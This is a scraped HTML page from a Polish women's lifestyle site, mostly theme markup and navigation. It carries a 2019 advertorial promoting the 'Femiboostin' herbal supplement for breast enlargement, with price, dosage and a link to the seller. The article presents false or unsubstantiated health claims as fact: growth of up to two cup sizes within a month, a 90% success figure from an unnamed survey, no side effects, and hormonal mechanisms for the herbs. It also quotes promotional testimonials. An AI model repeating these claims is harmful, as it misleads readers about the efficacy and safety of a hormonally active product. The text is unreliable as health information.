text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_204"}';
block_tdi_204.td_column_number = "3";
block_tdi_204.block_type = "tdb_header_mega_menu";
block_tdi_204.post_count = "4";
block_tdi_204.found_posts = "921";
block_tdi_204.header_color = "";
block_tdi_204.ajax_pagination_infinite_stop = "";
block_tdi_204.max_num_pages = "231";
tdBlocksArray.push(block_tdi_204);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_204" 
 id="tdi_205" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_206" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_207" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_208" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_209" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_204 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_210" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_211" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_212" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_213" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_218 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_218" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3722" data-autoload-tpl-id="30406" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-30406"
 class="post-30406 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_219" class="tdc-zone"><div class="tdc_zone tdi_220  wpb_row td-pb-row"  ><div id="tdi_221" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_222  wpb_row td-pb-row tdc-element-style" ><div class="tdi_221_rand_style td-element-style" ></div><div class="vc_column tdi_224  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_225 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_225" ><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_230 td-pb-border-top td_block_template_2 tdb-breadcrumbs "  data-td-block-uid="tdi_230" ><div class="tdb-block-inner td-fix-index"><span><a title="Zobacz wszystkie wiadomości Moda i Uroda" class="tdb-entry-crumb" href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Naturalne powiększenie biustu za pomocą ziół - to możliwe!...</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kobietawielepiej.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kobietawielepiej.pl/moda-i-uroda",
                                "name": "Moda i Uroda"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Naturalne powiększenie biustu za pomocą ziół - to możliwe!..."                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_231 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_231" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://kobietawielepiej.pl/moda-i-uroda" ><span class="tdb-cat-bg"></span>Moda i Uroda</a><a class="tdb-entry-category" href="https://kobietawielepiej.pl/moda-i-uroda/uroda" ><span class="tdb-cat-bg"></span>Uroda</a></div></div><div class="td_block_wrap tdb_title tdi_232 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_232" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Naturalne powiększenie biustu za pomocą ziół &#8211; to możliwe! – Naturalne powiększenie biustu za pomocą ziół &#8211; to możliwe!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_234 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_234" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://kobietawielepiej.pl/author/obsluga" title="Redakcja KWL"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_235 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_235" ><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_236" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-12-08T16:06:45+01:00">8 grudnia 2019</time></div></div></div></div></div></div></div></div></div></div><div id="tdi_237" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_238  wpb_row td-pb-row" ><div class="vc_column tdi_240  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_241  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_241" ><div id="tdi_241" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fnaturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Naturalne+powi%C4%99kszenie+biustu+za+pomoc%C4%85+zi%C3%B3%C5%82+%E2%80%93+to+mo%C5%BCliwe%21+%E2%80%93+Naturalne+powi%C4%99kszenie+biustu+za+pomoc%C4%85+zi%C3%B3%C5%82+%E2%80%93+to+mo%C5%BCliwe%21&url=https%3A%2F%2Fkobietawielepiej.pl%2Fnaturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe&amp;media=https://kobietawielepiej.pl/wp-content/uploads/femiboostin.jpg&description=Naturalne+powi%C4%99kszenie+biustu+za+pomoc%C4%85+zi%C3%B3%C5%82+%E2%80%93+to+mo%C5%BCliwe%21+%E2%80%93+Naturalne+powi%C4%99kszenie+biustu+za+pomoc%C4%85+zi%C3%B3%C5%82+%E2%80%93+to+mo%C5%BCliwe%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Naturalne+powi%C4%99kszenie+biustu+za+pomoc%C4%85+zi%C3%B3%C5%82+%E2%80%93+to+mo%C5%BCliwe%21+%E2%80%93+Naturalne+powi%C4%99kszenie+biustu+za+pomoc%C4%85+zi%C3%B3%C5%82+%E2%80%93+to+mo%C5%BCliwe%21 %0A%0A https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_241" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_242" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_243  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_245  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_246 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_246" ><div class="tdb-block-inner td-fix-index"><h2 class="wp-block-heading">Wiele kobiet zastanawia się jak przyspieszyć wzrost biustu. Od wielu lat znane są sposoby na naturalne osiągnięcie zadowalających efektów w postaci różnego rodzaju ziół. Na szczęście w dzisiejszych czasach nie jesteśmy skazani na samodzielne poszukiwania odpowiednich roślin leczniczych i przygotowywanie naparów, kremów czy innych specyfików. Istnieją wygodne rozwiązania takie jak suplementy.</h2><h2 class="wp-block-heading">Femiboostin &#8211; skład</h2><p>Femiboostin to suplement złożony z wysokiej jakości składników. Zostały one starannie dobrane przez specjalistów. Żaden suplement na rynku nie zawiera aż tylu dobrze dobranych składników!</p><p>Skład: dzięgiel, palma sabałowa, L-Tyrozyna, kozieradka i koper włoski.</p><p><strong>Dzięgiel</strong> &#8211; to roślina, która posiada dużo pozytywnych działań na kobiece problemy poprzez substancje furokumaryny, kwas organiczny czy flawonoidy. Długotrwałe stosowanie dzięgiela wpływa na powiększenie piersi.</p><p><strong>Palma sabałowa</strong> &#8211; to roślina, która ma właściwości lecznicze. Wyciąg z jej owoców powoduje zahamowanie syntezy testosteronu powodując jednocześnie wzrost poziomu estrogenów dzięki czemu powoduje powiększenie biustu.</p><p><strong>L-Tyrozyna </strong>&#8211; aminokwas, który naturalnie w naszych organizmie. Wykazuje właściwości zwiększające rozmiar tkanek.</p><p><strong>Kozieradka</strong> &#8211; roślina używana w ziołolecznictwie. Wspomaga pracę układu hormonalnego</p><p>i rozwój gruczołów sutkowych. Zawiera fitoestrogeny, które działają podobnie jak naturalne żeńskie hormony – estrogeny mające bezpośredni wpływ na wygląd biustu.</p><p><strong>Koper włoski </strong>&#8211; jest znanym i skutecznym ziołem na powiększenie biustu. Zawiera związki estrogenowe, które mogą naśladować aktywność estrogenu w twoim ciele. Stosowany dwa razy dziennie już po kilku miesiącach znacząco zwiększy rozmiar biustu.</p><p>Każdy składnik preparatu został odpowiednio przebadany, dlatego jego stosowanie jest bezpieczne.</p><h2 class="wp-block-heading">Cena</h2><p>Cena na każdą kieszeń. 160 złotych za opakowanie, jeśli zamówienie zostanie wykonane jeszcze w tym miesiącu &#8211; <a href="https://www.femiboostin.pl" target="_blank" rel="noopener">www.femiboostin.pl</a></p><p>Przesyłka jest darmowa.</p><p>Suplement można zamówić wyłącznie u producenta.</p><h2 class="wp-block-heading">Dawkowanie</h2><p>Zalecana dzienna dawka to 2 kapsułki. Suplement należy przyjąć w trakcie posiłku.</p><p>Producent deklaruje, że regularne stosowanie produktu przez co najmniej miesiąc przyniesie efekty w postaci powiększenia biustu o nawet dwa rozmiary.</p><h2 class="wp-block-heading">Efekty</h2><p>Suplement ujędrnia i wygładza naskórek oraz wzmacnia skórę piersi. U kobiet również zachodzą zmiany w sutkach, które stają się wrażliwsze.</p><p>Według ankiety u 90% kobiet stosujących suplement Femiboostin faktycznie zauważyło pierwsze efekty po upływie około 21 dni.</p><p>Nie odnotowano żadnych skutków ubocznych.</p><h2 class="wp-block-heading">Opinie</h2><p><em>“Jestem zadowolona. Szybka dostawa produktu, bezpośrednio zamawiałam u producenta. Efekty widziałam około miesiąca stosowania. Dziś mój biust jest większy, jędrniejszy </em></p><p><em>i gładszy. Polecam”</em><em> &#8211; Jowita, 34 lata</em></p><p><em>“Polecam! Produkt jest fantastyczny!” &#8211; Dagmara, 29 lat</em></p></div></div><div class="vc_row_inner tdi_248  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><div class="vc_column_inner tdi_250  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_251  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_251" ><div id="tdi_251" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fnaturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Naturalne+powi%C4%99kszenie+biustu+za+pomoc%C4%85+zi%C3%B3%C5%82+%E2%80%93+to+mo%C5%BCliwe%21+%E2%80%93+Naturalne+powi%C4%99kszenie+biustu+za+pomoc%C4%85+zi%C3%B3%C5%82+%E2%80%93+to+mo%C5%BCliwe%21&url=https%3A%2F%2Fkobietawielepiej.pl%2Fnaturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe&amp;media=https://kobietawielepiej.pl/wp-content/uploads/femiboostin.jpg&description=Naturalne+powi%C4%99kszenie+biustu+za+pomoc%C4%85+zi%C3%B3%C5%82+%E2%80%93+to+mo%C5%BCliwe%21+%E2%80%93+Naturalne+powi%C4%99kszenie+biustu+za+pomoc%C4%85+zi%C3%B3%C5%82+%E2%80%93+to+mo%C5%BCliwe%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Naturalne+powi%C4%99kszenie+biustu+za+pomoc%C4%85+zi%C3%B3%C5%82+%E2%80%93+to+mo%C5%BCliwe%21+%E2%80%93+Naturalne+powi%C4%99kszenie+biustu+za+pomoc%C4%85+zi%C3%B3%C5%82+%E2%80%93+to+mo%C5%BCliwe%21 %0A%0A https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_251" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div><div class="vc_column_inner tdi_253  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_254 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_254" ><div class="tdb-block-inner td-fix-index"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-photo" title="Redakcja KWL"></a><div class="tdb-author-info"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-name">Redakcja KWL</a><a href="https://kobietawielepiej.pl"  class="tdb-author-url">https://kobietawielepiej.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_255 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_255" ><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/seromakowiec-z-morelami">makowce serniki ciast przepis – Seromakowiec z morelami</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/jak-przytyc-wskazowki-ktore-pomoga-w-zwiekszeniu-masy-ciala">Jak przytyć,niedowagą przytyć masy ciała,Jak przytyć – wskazówki,które pomogą w zwiększeniu masy ciała – Jak przytyć – wskazówki, które pomogą w zwiększeniu masy ciała</a></div></div></div></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_256 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_256" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_258  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="tdi_257_rand_style td-element-style" ></div><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_5 tdi_259 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_259" > <script>var block_tdi_259 = new tdBlock();
block_tdi_259.id = "tdi_259";
